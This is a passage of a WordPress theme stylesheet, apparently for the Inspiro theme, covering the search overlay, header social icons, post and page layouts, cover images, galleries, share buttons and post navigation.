.sb-search .sb-search-submit {
  width: 40px;
  height: 40px;
  display: block;
  padding: 0;
  margin: 0;
  line-height: 43px;
  text-align: center;
  cursor: pointer; }

.sb-search .sb-search-submit {
  background: #fff;
  /* IE needs this */
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  /* IE 8 */
  filter: alpha(opacity=0);
  /* IE 5-7 */
  display: none;
  color: #363940;
  border: none;
  outline: none;
  z-index: -1; }

.sb-search .sb-icon-search {
  color: #fff;
  z-index: 90;
  font-size: 100%;
  font-family: 'inspiro';
  speak: none;
  font-style: normal;
  font-weight: bold;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease; }

.sb-search .sb-icon-search:hover {
  opacity: .7; }

.sb-search .sb-icon-search:before {
  content: "\e901"; }

.sb-search.sb-search-open .sb-icon-search:before {
  color: #fff; }

/* Open state */
.sb-search.sb-search-open .sb-search-input {
  display: block;
  padding: 15px 2%;
  -webkit-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  height: 100vh;
  text-align: center; }

.sb-search.sb-search-open .sb-icon-search,
.no-js .sb-search .sb-icon-search {
  background: none;
  z-index: 11;
  right: 2%;
  top: 25px;
  position: fixed;
  z-index: 999;
  opacity: .8;
  -webkit-animation: fade-in-almost 0.3s ease-out;
  -o-animation: fade-in-almost 0.3s ease-out;
  animation: fade-in-almost 0.3s ease-out; }

.sb-search.sb-search-open .sb-icon-search:before {
  content: "\f335";
  font-family: 'dashicons';
  font-weight: normal;
  font-size: 34px; }

.sb-search.sb-search-open .sb-icon-search:hover {
  opacity: 1; }

.sb-search.sb-search-open .sb-search-submit,
.no-js .sb-search .sb-search-submit {
  z-index: 90; }

/*--------------------------------------------------------------
## Social Icons in Header
--------------------------------------------------------------*/
/* Header Social Icons */
.header_social {
  float: right;
  text-align: right;
  margin: 0 0 0 10px; }

.header_social .widget {
  margin: 0; }

.header_social .widget h3.title {
  display: none; }

.header_social .widget .zoom-social-icons-list--no-labels.zoom-social-icons-list--without-canvas {
  margin: 0; }

.header_social .zoom-social-icons-list--without-canvas .socicon {
  -webkit-transition: 0.3s ease all;
  -o-transition: 0.3s ease all;
  transition: 0.3s ease all; }

.header_social .zoom-social-icons-list .socicon:hover {
  opacity: 0.8; }

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #444444;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0; }

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  float: left;
  margin-right: 15px; }

.alignright {
  float: right;
  margin-left: 15px; }

.aligncenter {
  margin-left: auto;
  margin-right: auto;
  display: block;
  margin-left: auto;
  margin-right: auto;
  text-align: center; }

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed; }

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

html, body {
  margin: 0;
  padding: 0;
  overflow-x: hidden; }

body {
  margin: 0;
  padding: 0;
  font-family: "Libre Franklin", sans-serif;
  font-size: 16px;
  font-weight: normal;
  background-repeat: no-repeat;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  background: #fff;
  line-height: 1.8;
  color: #444; }
  body.noscroll {
    position: fixed;
    overflow: hidden;
    width: 100%; }

.wrap,
.inner-wrap {
  max-width: 1200px;
  margin: 0 auto; }

.inner-wrap:before,
.inner-wrap:after {
  content: " ";
  display: table; }

.inner-wrap:after {
  clear: both; }

#main.portfolio-with-post-cover,
#main.blog-with-post-cover,
#main.page-with-cover {
  padding-top: 0; }

.hb-people-wrapper select {
  height: 44px;
  border-width: 2px; }

.hb-booking-search-form h3 {
  display: none; }

.home .builder-wrap .widget {
  margin-bottom: 0; }

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
/* Blog Posts */
.blog-with-post-cover .blog-header-cover {
  min-height: 300px;
  position: relative;
  background: black;
  margin-bottom: 50px; }

.blog-with-post-cover .blog-header-cover-image {
  opacity: 0.8;
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-background-size: cover;
  background-size: cover;
  background-position: center center; }

.blog-with-post-cover .blog-header-cover-image:after {
  content: " ";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.1)), to(rgba(0, 0, 0, 0.5)));
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#1A000000', endColorstr='#80000000', GradientType=0); }

.blog-with-post-cover .blog-header-info {
  position: relative;
  z-index: 99;
  padding: 50px 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  right: 0; }

.blog-with-post-cover .blog-header-info .entry-info {
  margin-top: 0;
  color: #fff; }

.blog-with-post-cover .blog-header-info .section-title {
  color: #fff; }

.blog-with-post-cover .section-title:after {
  background: rgba(255, 255, 255, 0.3); }

.recent-posts .post:before,
.recent-posts .post:after {
  content: " ";
  display: table; }

.recent-posts .post:after {
  clear: both; }

.recent-posts .hentry {
  padding-bottom: 10px;
  margin: 50px 0 0;
  position: relative; }

.recent-posts.blog_3_col {
  font-size: 0;
  max-width: 1400px; }

.home .recent-posts.blog_3_col {
  margin-top: 50px; }

.recent-posts.blog_3_col > article {
  width: 31.5%;
  margin: 0 2.75% 50px 0;
  display: inline-block;
  vertical-align: top;
  font-size: 16px; }

.recent-posts.blog_3_col > article:nth-of-type(3n+3) {
  margin-right: 0; }

.recent-posts.blog_3_col .entry-body {
  max-width: 100%; }

.recent-posts.blog_3_col .post-thumb {
  margin-bottom: 20px; }

.recent-posts.blog_3_col .entry-title {
  font-size: 24px;
  font-weight: 600;
  text-align: left; }

.recent-posts.blog_3_col .entry-meta {
  text-align: left;
  font-size: 14px; }

.recent-posts.blog_3_col .more-link,
.recent-posts.blog_3_col .more_link {
  display: inline-block;
  text-align: left;
  margin: 10px 0 0; }

.recent-posts.blog_3_col .hentry:after {
  display: none; }

.recent-posts .hentry:after {
  display: block;
  content: " ";
  width: 130px;
  height: 1px;
  background: #E6E6E6;
  margin: 50px auto 0; }

.recent-posts .post-thumb {
  display: block;
  margin-bottom: 30px; }

.recent-posts .post-thumb img {
  max-width: 100%;
  height: auto;
  width: 100%; }

.recent-posts .entry-body {
  max-width: 85%;
  margin: 0 auto; }

.entry-header {
  position: relative; }

.entry-title {
  margin-top: 0;
  margin-bottom: 20px;
  font-size: 42px;
  font-weight: bold;
  line-height: 1.3; }

.recent-posts .entry-title {
  text-align: center; }

.entry-title a {
  color: #222; }

.entry-title a:hover {
  color: #0bb4aa;
  text-decoration: none; }

.page .entry-title {
  margin-top: 87px;
  color: #222;
  font-size: 26px;
  font-weight: bold;
  text-align: center;
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase; }

.page .entry-title:after {
  display: block;
  content: " ";
  width: 130px;
  height: 1px;
  background: #E6E6E6;
  margin: 40px auto 48px; }

.page .has-post-cover .entry-header .entry-title:after {
  display: none; }

.entry-content {
  line-height: 1.9; }

.entry-content:before,
.entry-content:after {
  content: " ";
  display: table; }

.entry-content:after {
  clear: both; }

.entry-content p {
  margin-bottom: 28px;
  word-wrap: break-word; }

.entry-content p:last-child {
  margin-bottom: 0; }

.entry-content img {
  max-width: 100%;
  height: auto; }

.entry-meta {
  color: #999; }
  .entry-meta p {
    margin-bottom: 0; }

.recent-posts .entry-meta {
  font-size: 16px;
  text-align: center;
  margin: 0 0 20px; }

.entry-meta a {
  color: #222; }

.recent-posts .entry-meta a {
  border-bottom: 1px solid #ccc;
  padding-bottom: 2px; }

.entry-meta a:hover {
  color: #0bb4aa;
  text-decoration: none; }

.recent-posts .entry-meta span {
  display: inline; }

.entry-meta span + span:before {
  content: " /  ";
  color: #B6BABB;
  margin: 0 5px;
  font-style: normal;
  opacity: .5; }

.more-link,
.more_link {
  font-weight: bold;
  display: table;
  text-align: center;
  margin: 10px auto 0; }

/*********************************************************************************************

8.  Single posts

*********************************************************************************************/
.page .entry-info,
.single .entry-info,
.blog .entry-info {
  max-width: 950px;
  margin: 70px auto 0; }

.page .entry-info.wpz_full_info,
.single .entry-info.wpz_full_info,
.blog .entry-info.wpz_full_info {
  max-width: 1240px;
  padding-left: 20px;
  padding-right: 20px; }

.page .has-post-cover .entry-cover,
.single-portfolio_item .has-post-cover .entry-cover,
.single .has-post-cover .entry-cover {
  min-height: 450px;
  height: 100%;
  position: relative;
  background: black; }

.single-portfolio_item .has-post-cover .entry-cover {
  overflow: hidden;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  background-size: cover; }

.page .portfolio-with-post-cover .entry-cover.cover-fullheight,
.page .has-post-cover .cover-fullheight.entry-cover,
.page .cover-fullheight.fs-background.entry-cover,
.page .cover-fullheight.is-vimeo-pro-slide.entry-cover {
  height: 100vh; }

.page .portfolio-with-post-cover .cover-fullheight .entry-info,
.page .has-post-cover .cover-fullheight .entry-header,
.page .cover-fullheight.fs-background .entry-header,
.page .cover-fullheight.is-vimeo-pro-slide .entry-header {
  margin-top: 1px;
  position: relative !important;
  z-index: 10;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 90; }
  .page .portfolio-with-post-cover .cover-fullheight .entry-info .entry-title,
  .page .has-post-cover .cover-fullheight .entry-header .entry-title,
  .page .cover-fullheight.fs-background .entry-header .entry-title,
  .page .cover-fullheight.is-vimeo-pro-slide .entry-header .entry-title {
    text-align: center !important; }

.page .fs-background.cover-fullheight .entry-info,
.page .is-vimeo-pro-slide.cover-fullheight .entry-info,
.page .portfolio-with-post-cover .cover-fullheight .entry-info {
  margin-top: 1px;
  position: absolute !important;
  z-index: 10;
  top: 45%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 90;
  width: 100%; }
  .page .fs-background.cover-fullheight .entry-info .entry-title,
  .page .is-vimeo-pro-slide.cover-fullheight .entry-info .entry-title,
  .page .portfolio-with-post-cover .cover-fullheight .entry-info .entry-title {
    text-align: center !important; }

.single-post .portfolio-with-post-cover .entry-cover.cover-fullheight,
.single-post .has-post-cover .cover-fullheight.entry-cover,
.single-post .cover-fullheight.fs-background.entry-cover,
.single-post .cover-fullheight.is-vimeo-pro-slide.entry-cover,
.single-portfolio_item .portfolio-with-post-cover .entry-cover.cover-fullheight,
.single-portfolio_item .has-post-cover .cover-fullheight.entry-cover,
.single-portfolio_item .cover-fullheight.fs-background.entry-cover,
.single-portfolio_item .cover-fullheight.is-vimeo-pro-slide.entry-cover {
  height: 100vh; }

.page .portfolio-with-post-cover .entry-cover.cover-fullheight,
.page .has-post-cover .cover-fullheight.entry-cover,
.page .cover-fullheight.fs-background.entry-cover,
.page .cover-fullheight.is-vimeo-pro-slide.entry-cover {
  height: 100vh; }

.page .portfolio-with-post-cover .cover-fullheight .entry-info,
.page .has-post-cover .cover-fullheight .entry-header,
.page .cover-fullheight.fs-background .entry-header,
.page .cover-fullheight.is-vimeo-pro-slide .entry-header {
  margin-top: 1px;
  position: relative !important;
  z-index: 10;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 90; }
  .page .portfolio-with-post-cover .cover-fullheight .entry-info .entry-title,
  .page .has-post-cover .cover-fullheight .entry-header .entry-title,
  .page .cover-fullheight.fs-background .entry-header .entry-title,
  .page .cover-fullheight.is-vimeo-pro-slide .entry-header .entry-title {
    text-align: center !important; }

.page .fs-background.cover-fullheight .entry-info,
.page .is-vimeo-pro-slide.cover-fullheight .entry-info,
.page .portfolio-with-post-cover .cover-fullheight .entry-info {
  margin-top: 1px;
  position: absolute !important;
  z-index: 10;
  top: 45%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 90;
  width: 100%; }
  .page .fs-background.cover-fullheight .entry-info .entry-title,
  .page .is-vimeo-pro-slide.cover-fullheight .entry-info .entry-title,
  .page .portfolio-with-post-cover .cover-fullheight .entry-info .entry-title {
    text-align: center !important; }

.single-post.admin-bar .portfolio-with-post-cover .entry-cover.cover-fullheight,
.single-post.admin-bar .has-post-cover .cover-fullheight.entry-cover,
.single-post.admin-bar .cover-fullheight.is-vimeo-pro-slide.entry-cover,
.single-post.admin-bar .cover-fullheight.fs-background.entry-cover,
.single-portfolio_item.admin-bar .portfolio-with-post-cover .entry-cover.cover-fullheight,
.single-portfolio_item.admin-bar .has-post-cover .cover-fullheight.entry-cover,
.single-portfolio_item.admin-bar .cover-fullheight.is-vimeo-pro-slide.entry-cover,
.single-portfolio_item.admin-bar .cover-fullheight.fs-background.entry-cover,
.page.admin-bar .portfolio-with-post-cover .entry-cover.cover-fullheight,
.page.admin-bar .has-post-cover .cover-fullheight.entry-cover,
.page.admin-bar .cover-fullheight.is-vimeo-pro-slide.entry-cover,
.page.admin-bar .cover-fullheight.fs-background.entry-cover {
  height: -webkit-calc(100vh - 32px);
  height: calc(100vh - 32px); }

@media screen and (max-width: 782px) {
  .single-post.admin-bar .portfolio-with-post-cover .entry-cover.cover-fullheight,
  .single-post.admin-bar .has-post-cover .cover-fullheight.entry-cover,
  .single-post.admin-bar .cover-fullheight.is-vimeo-pro-slide.entry-cover,
  .single-post.admin-bar .cover-fullheight.fs-background.entry-cover,
  .single-portfolio_item.admin-bar .portfolio-with-post-cover .entry-cover.cover-fullheight,
  .single-portfolio_item.admin-bar .has-post-cover .cover-fullheight.entry-cover,
  .single-portfolio_item.admin-bar .cover-fullheight.is-vimeo-pro-slide.entry-cover,
  .single-portfolio_item.admin-bar .cover-fullheight.fs-background.entry-cover,
  .page.admin-bar .portfolio-with-post-cover .entry-cover.cover-fullheight,
  .page.admin-bar .has-post-cover .cover-fullheight.entry-cover,
  .page.admin-bar .cover-fullheight.is-vimeo-pro-slide.entry-cover,
  .page.admin-bar .cover-fullheight.fs-background.entry-cover {
    height: -webkit-calc(100vh - 46px);
    height: calc(100vh - 46px); } }

.page .has-post-cover .entry-cover-image,
.single .has-post-cover .entry-cover-image {
  opacity: 0.8;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-background-size: cover;
  background-size: cover;
  background-position: center center;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out; }

.page .has-post-cover .entry-cover-image:after,
.single .has-post-cover .entry-cover-image:after {
  content: " ";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.1)), to(rgba(0, 0, 0, 0.5)));
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#1A000000', endColorstr='#80000000', GradientType=0); }

.single .has-post-cover .no-overlay .entry-cover-image,
.page .has-post-cover .no-overlay .entry-cover-image {
  opacity: 1; }

.single .has-post-cover .no-overlay .entry-cover-image:after,
.page .has-post-cover .no-overlay .entry-cover-image:after {
  display: none; }

.single-portfolio_item .has-post-cover .entry-header {
  bottom: 0;
  max-width: 950px;
  left: 0;
  right: 0;
  height: 100vh;
  margin: 0 auto;
  text-align: center; }

.single-portfolio_item .has-post-cover .entry-header .entry-info {
  max-width: 950px;
  margin: 0 auto;
  left: 0;
  right: 0;
  position: absolute;
  bottom: 3%; }

.page .has-post-cover .entry-header,
.single .has-post-cover .entry-header {
  width: 100%;
  bottom: 30px;
  position: absolute;
  z-index: 99; }

.page .has-post-cover .entry-header .entry-info,
.single .has-post-cover .entry-header .entry-info {
  margin-top: 0;
  color: #fff; }

.page .has-post-cover .entry-header .entry-title,
.single .has-post-cover .entry-header .entry-title {
  color: #fff;
  font-size: 45px;
  text-transform: none;
  font-weight: 600;
  text-align: left;
  margin-top: 10px;
  margin-bottom: 10px;
  padding: 0;
  font-family: inherit; }

.page .has-post-cover .entry-header .entry-meta,
.single .has-post-cover .entry-header .entry-meta {
  color: rgba(255, 255, 255, 0.7);
  opacity: 0.9;
  font-size: 16px; }

.page .has-post-cover .entry-header .entry-meta a,
.single .has-post-cover .entry-header .entry-meta a {
  color: #fff;
  font-weight: 600; }

.single-portfolio_item .has-post-cover .entry-header .entry-meta a + a:before {
  content: " / ";
  display: inline-block;
  opacity: .5;
  margin: 0 5px; }

.page .has-post-cover .entry-header .entry-meta a:hover,
.single .has-post-cover .entry-header .entry-meta a:hover {
  text-decoration: none;
  color: #0bb4aa; }

.page .entry-category + .entry-date,
.single .entry-category + .entry-date {
  display: inline-block;
  margin-left: 5px; }

.page .entry-content,
.single .entry-content {
  max-width: 950px;
  margin: 45px auto; }

.page .full-width .entry-content,
.single .full-width .entry-content {
  max-width: 100%;
  margin: 0;
  padding: 0; }

.full-width .tiled-gallery {
  max-width: 100%;
  text-align: center;
  margin-right: auto;
  margin-left: auto;
  margin-bottom: 0; }

.page .full-width .entry-info {
  margin-top: 0; }

.page .full-width .entry-title {
  margin-bottom: 0; }

.page .full-width_dark .entry-content,
.single .full-width_dark .entry-content {
  color: #b5b5b5;
  background: #222; }

.page .full-width_dark .entry-content h1,
.page .full-width_dark .entry-content h2,
.page .full-width_dark .entry-content h3,
.page .full-width_dark .entry-content h4,
.page .full-width_dark .entry-content h5,
.page .full-width_dark .entry-content h6,
.single .full-width_dark .entry-content h1,
.single .full-width_dark .entry-content h2,
.single .full-width_dark .entry-content h3,
.single .full-width_dark .entry-content h4,
.single .full-width_dark .entry-content h5,
.single .full-width_dark .entry-content h6 {
  color: #fff; }

#main.full-width_dark {
  background: #222; }

.full-width_dark .tiled-gallery {
  background: #000; }

.full-width_dark .entry-cover {
  background: #222; }

.page .full-width_dark .entry-title {
  color: #fff;
  margin-top: 0;
  padding: 50px 0; }

.page .full-width_dark .entry-title:after {
  display: none; }

.page .entry-footer,
.single .entry-footer {
  max-width: 970px;
  margin: 0 auto 76px;
  padding: 0 10px;
  text-align: center; }

.page .entry-footer .section-title,
.single .entry-footer .section-title {
  margin-top: 50px;
  margin-bottom: 20px;
  color: #666;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase; }

.page .entry-footer .section-title:after,
.single .entry-footer .section-title:after {
  display: none; }

.page .entry-footer .section-title:before,
.single .entry-footer .section-title:before {
  display: block;
  content: " ";
  width: 200px;
  height: 1px;
  background: #E6E6E6;
  margin: 40px auto 48px; }

.page .tag_list,
.single .tag_list {
  margin: 10px 0 30px;
  font-size: 14px; }

.page .tag_list .separator,
.single .tag_list .separator {
  margin: 0 5px 0 0;
  color: #aaa; }

/* Author Bio */
.page .post_author,
.single .post_author {
  font-family: "Montserrat", sans-serif;
  margin: 0 0 40px;
  font-size: 14px;
  color: #666;
  padding-top: 20px;
  text-align: center;
  font-weight: 500; }

.page .post_author:before,
.single .post_author:before {
  display: block;
  content: " ";
  width: 200px;
  height: 1px;
  background: #E6E6E6;
  margin: 40px auto 48px; }

.page .post_author img,
.single .post_author img {
  margin: 0 0 20px 0;
  border-radius: 50%; }

.page .post_author a,
.single .post_author a {
  font-size: 18px;
  color: #222;
  line-height: 1.9; }

.page .post_author a:hover,
.single .post_author a:hover {
  text-decoration: none;
  color: #0bb4aa; }

.page .post_author span,
.single .post_author span {
  margin: 0 0 5px;
  display: block;
  text-transform: uppercase; }

/* Sharing Buttons */
.page .share,
.single .share {
  text-align: center; }

.page .share a,
.single .share a {
  display: inline-block;
  text-decoration: none;
  text-transform: uppercase;
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  color: #fff;
  padding: 5px 18px;
  border-radius: 3px;
  margin: 0 10px 0 0;
  -webkit-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  font-weight: 500; }

.page .share a.twitter,
.single .share a.twitter {
  background: #3a93d8; }

.page .share a.facebook,
.single .share a.facebook {
  background: #2e6cc8; }

.page .share a.wpz_linkedin,
.single .share a.wpz_linkedin {
  background: #0077B5; }

.page .share a.twitter:hover,
.single .share a.twitter:hover {
  background: #59aef5; }

.page .share a.facebook:hover,
.single .share a.facebook:hover {
  background: #5084e4; }

.page .share a.wpz_linkedin:hover,
.single .share a.wpz_linkedin:hover {
  background: #1b88c1; }

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
  margin-bottom: 20px;
  line-height: 1.3;
  font-weight: bold; }

.entry-content .wp-block-image img,
.entry-content img.alignnone,
.entry-content img.aligncenter,
.entry-content img.alignleft,
.entry-content img.alignright,
.entry-content img.attachment-fullsize {
  margin-bottom: 20px;
  max-width: 100%;
  height: auto; }

.entry-content ul,
.entry-content ol {
  margin-bottom: 25px; }

.entry-content li ul:not(.wp-block-gallery),
.entry-content li ol {
  margin-bottom: 0;
  margin-left: 30px; }

.entry-content .wp-block-gallery {
  margin-left: 0; }

.entry-content li {
  list-style-position: inside; }

.entry-content ul li {
  list-style-type: square; }

.entry-content ol li {
  list-style-type: decimal; }

.entry-content .shortcode-unorderedlist ul li,
.entry-content .shortcode-unorderedlist ul li ul {
  list-style-type: none; }

.entry-content blockquote {
  font-size: 20px;
  margin-top: 15px;
  margin-bottom: 40px;
  text-align: center;
  position: relative;
  max-width: 100%;
  font-style: italic; }

.entry-content blockquote:before,
.entry-content blockquote:after {
  content: "";
  display: block;
  width: 60px;
  height: 2px;
  margin: 50px auto;
  background: rgba(0, 0, 0, 0.1); }

/* Gutenberg Images */
.entry-content .alignfull {
  margin-left: -webkit-calc( -100vw / 2 + 100% / 2);
  margin-left: calc( -100vw / 2 + 100% / 2);
  margin-right: -webkit-calc( -100vw / 2 + 100% / 2);
  margin-right: calc( -100vw / 2 + 100% / 2); }

.entry-content .alignfull,
.entry-content .alignfull img {
  width: 100vw;
  max-width: 100vw; }

@media only screen and (min-width: 1200px) {
  .entry-content .alignwide {
    margin-left: -125px;
    margin-right: -125px;
    max-width: 1200px;
    width: 1200px; } }

/* Caption for images */
.entry-content .wp-caption {
  width: auto;
  text-align: center; }

.entry-content .wp-caption img {
  background: none;
  margin: 0;
  border: 0 none;
  max-width: 100%;
  width: auto;
  height: auto; }

.wp-caption {
  width: auto; }

.wp-caption img {
  display: block; }

.wp-caption-text {
  color: #8c888c;
  font-size: 16px;
  margin: 15px 0;
  font-style: italic; }

.entry-content .wp-caption.aligncenter {
  margin: 0 auto 15px; }

img.wp-smiley {
  border: none;
  padding: 0; }

/* Galleries */
.entry-content .tiled-gallery {
  margin-left: auto;
  margin-right: auto;
  max-width: 100%; }

.entry-content .gallery {
  clear: both;
  text-align: center;
  max-width: 100%; }

.entry-content .gallery a:hover {
  opacity: 0.6;
  -webkit-transition: opacity 0.25s ease-in-out;
  -o-transition: opacity 0.25s ease-in-out;
  transition: opacity 0.25s ease-in-out; }

.gallery-item {
  display: inline-block;
  max-width: 33.33%;
  padding: 0 1.1400652% 2.2801304%;
  text-align: center;
  vertical-align: top;
  width: 100%; }

.gallery-columns-1 .gallery-item {
  max-width: 100%; }

.gallery-columns-2 .gallery-item {
  max-width: 50%; }

.gallery-columns-4 .gallery-item {
  max-width: 25%; }

.gallery-columns-5 .gallery-item {
  max-width: 20%; }

.gallery-columns-6 .gallery-item {
  max-width: 16.66%; }

.gallery-columns-7 .gallery-item {
  max-width: 14.28%; }

.gallery-columns-8 .gallery-item {
  max-width: 12.5%; }

.gallery-columns-9 .gallery-item {
  max-width: 11.11%; }

.gallery-icon img {
  margin: 0 auto; }

.gallery-caption {
  color: #8c888c;
  margin: 15px 0;
  display: block;
  font-size: 12px;
  font-style: italic;
  line-height: 1.4; }

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none; }

/* Images align */
.entry-content .aligncenter,
div.aligncenter {
  display: block;
  clear: both;
  margin-left: auto;
  margin-right: auto; }

.alignleft,
.entry-content .alignleft {
  float: left;
  margin-right: 15px; }

.alignright,
.entry-content .alignright {
  float: right;
  margin-left: 15px; }

/* WPZOOM Shortcode */
.entry-content .shortcode-unorderedlist ul li,
.entry-content .shortcode-unorderedlist ul li ul {
  list-style-type: none; }

.entry-content a.wpz-sc-button {
  text-decoration: none;
  color: #fff;
  font-weight: normal; }

.entry-content a.wpz-sc-button:hover {
  color: #fff; }

/* Jetpack Related Posts */
.single #jp-relatedposts {
  margin-bottom: 0; }

h4.jp-relatedposts-post-title {
  margin: 10px 0 5px !important;
  font-weight: bold;
  position: relative; }

.single #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title {
  font-size: 18px;
  font-weight: bold;
  line-height: 1.3; }

.single #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title a {
  color: #171615;
  font-weight: bold; }

.single #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title a:hover {
  text-decoration: none;
  color: #0bb4aa; }

.single #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover .jp-relatedposts-post-title a {
  text-decoration: none; }

.single div#jp-relatedposts h3.jp-relatedposts-headline {
  display: block;
  text-align: center;
  margin-top: 50px;
  margin-bottom: 20px;
  float: none;
  color: #666;
  font-size: 16px;
  font-weight: normal;
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase; }

.single div#jp-relatedposts h3.jp-relatedposts-headline em {
  font-weight: normal; }

.single div#jp-relatedposts h3.jp-relatedposts-headline em:before {
  display: none; }

.single #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post {
  opacity: 1;
  margin-bottom: 0; }

.fullimg,
.fullimg figure {
  position: relative;
  overflow: hidden;
  margin-bottom: 10px;
  max-width: none; }

.fullimg img,
.fullimg figure img {
  width: 100% !important;
  height: auto;
  margin-bottom: 20px; }

.entry-content .fullimg .wp-caption.aligncenter {
  margin-bottom: 0; }

.entry-content .fullimg .aligncenter {
  margin-bottom: 0; }

.entry-content .fullimg p {
  margin-bottom: 0; }

.single-portfolio_item .entry-header {
  text-align: center;
  margin-bottom: 20px; }

.single-portfolio_item .has-post-cover .entry-header .entry-title {
  text-align: center; }

/* Previous/Next Post Navigation */
.previous-post-cover {
  margin: 60px auto 0;
  background: #0f1010;
  color: #fff;
  text-align: center; }

.previous-post-cover a:hover {
  text-decoration: none; }

.previous-post-cover h4 {
  font-weight: bold;
  margin: 0 0 15px;
  color: #fff;
  opacity: .7;
  font-size: 16px; }

.previous-post-cover h3 {
  color: #fff;
  font-size: 50px;
  font-weight: bold;
  line-height: 1.4; }

.previous-post-cover h3 span {
  border-bottom: 1px solid transparent; }

.previous-post-cover h3:hover span {
  border-bottom: 1px solid #fff;
  -webkit-transition: 0.2s ease all;
  -o-transition: 0.2s ease all;
  transition: 0.2s ease all; }

.previous-cover {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  opacity: .6;
  -webkit-background-size: cover;
  background-size: cover;
  background-position: center center;
  background-color: black;
  -webkit-transition: 0.2s ease all;
  -o-transition: 0.2s ease all;
  transition: 0.2s ease all; }

.previous-post-cover:hover .previous-cover {
  opacity: .4; }

.previous-info {
